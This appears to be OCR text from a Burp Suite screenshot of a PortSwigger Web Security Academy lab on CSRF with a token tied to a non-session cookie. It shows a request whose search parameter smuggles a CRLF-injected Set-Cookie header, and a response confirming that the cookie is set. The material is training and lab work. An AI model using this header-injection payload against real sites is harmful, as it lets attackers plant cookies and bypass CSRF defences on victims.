 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
13 × 14 × ...
Send Cancel < > Target: https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /?search=qqqq%0d%0aSet-Cookie:%20testcookie=test
HTTP/1.1
2 Host:
0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net
3 Cookie: googtrans=/auto/zh-CN; session=
gGwgnJDa3WEHioQ2PRQpw4N6Sn9WpAcm
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-acad
emy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=qqqq
3 Set-Cookie: testcookie=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3388
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
&#67;&#83;&#82;&#70;&#32;&#119;&#104;&#101;&#114;&#1
01;&#32;&#116;&#111;&#107;&#101;&#110;&#32;&#105;&#1
15;&#32;&#116;&#105;&#101;&#100;&#32;&#116;&#111;&#3
2;&#110;&#111;&#110;&#45;&#115;&#101;&#115;&#115;&#1
05;&#111;&#110;&#32;&#99;&#111;&#111;&#107;&#105;&#1
01;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session
cookie
</h2>
23 <a id='exploit-link' class='button' target='
_blank' href='
https://exploit-0a62005e03a4f920c0b58f05011800
2f.web-security-academy.net'>
Go to exploit server
</a>
24 <a class=link-back href='
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 16
Response Headers 5
Done 3,568 bytes | 306 millis